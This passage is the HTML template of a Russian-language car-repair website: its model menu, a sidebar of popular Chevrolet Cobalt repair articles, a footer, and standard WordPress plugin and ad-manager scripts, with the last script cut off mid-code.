	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%2092'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Амортизаторы Шевроле Кобальт" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/02/amortizatory-kobalt_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/02/amortizatory-kobalt_03-300x115.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/02/amortizatory-kobalt_03-768x295.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/02/amortizatory-kobalt_03.jpg" /><noscript><img width="240" height="92" src="https://koreanautoreview.com/wp-content/uploads/2019/02/amortizatory-kobalt_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Амортизаторы Шевроле Кобальт" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/02/amortizatory-kobalt_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/02/amortizatory-kobalt_03-300x115.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/02/amortizatory-kobalt_03-768x295.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/cobalt/amortizatory-kobalt.html">Амортизаторы Шевроле Кобальт</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="184" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работает печка Шевроле Кобальт" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-pechka-kobalt_05.jpg 608w, https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-pechka-kobalt_05-300x237.jpg 300w" data-lazy-sizes="(max-width: 184px) 100vw, 184px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-pechka-kobalt_05.jpg" /><noscript><img width="184" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-pechka-kobalt_05.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работает печка Шевроле Кобальт" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-pechka-kobalt_05.jpg 608w, https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-pechka-kobalt_05-300x237.jpg 300w" sizes="(max-width: 184px) 100vw, 184px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/cobalt/ne-rabotaet-pechka-kobalt.html">Не работает печка Шевроле  Кобальт</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20120'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена масла в МКПП Шевроле Кобальт" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-mkpp-cobalt_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-mkpp-cobalt_02-300x150.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-mkpp-cobalt_02-768x384.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-mkpp-cobalt_02.jpg" /><noscript><img width="240" height="120" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-mkpp-cobalt_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена масла в МКПП Шевроле Кобальт" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-mkpp-cobalt_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-mkpp-cobalt_02-300x150.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-mkpp-cobalt_02-768x384.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/cobalt/zamena-masla-v-mkpp-cobalt.html">Замена масла в МКПП Шевроле Кобальт</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"15220"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 